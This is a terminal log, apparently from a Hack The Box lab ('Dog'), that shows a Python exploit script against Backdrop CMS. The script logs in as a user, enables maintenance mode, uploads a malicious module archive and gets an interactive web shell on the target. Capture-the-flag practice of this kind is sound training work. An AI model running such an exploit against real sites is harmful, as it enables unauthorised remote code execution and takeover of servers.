 ┌──(.venv)─(kali🔥kali)-[~/Downloads/HTB/Dog/backdrop-rce]
└─$ python3 exploit.py http://10.10.11.58 tiffany
[>] logging in as user: 'tiffany'
[>] login successful
[>] enabling maintenance mode
[>] maintenance enabled
[>] payload archive: /tmp/bd_9_i8wbj7/rvzdc79e4.tgz
[>] fetching installer form
[>] uploading payload (bulk empty)
[>] initial upload post complete
[>] batch id = 14; sending authorize ‘do_nojs’ and ‘do’
[>] waiting for shell at: http://10.10.11.58/modules/rvzdc79e4/shell.php
[>] shell is live
[>] interactive shell – type 'exit' to quit
kali@10.10.11.58 > exit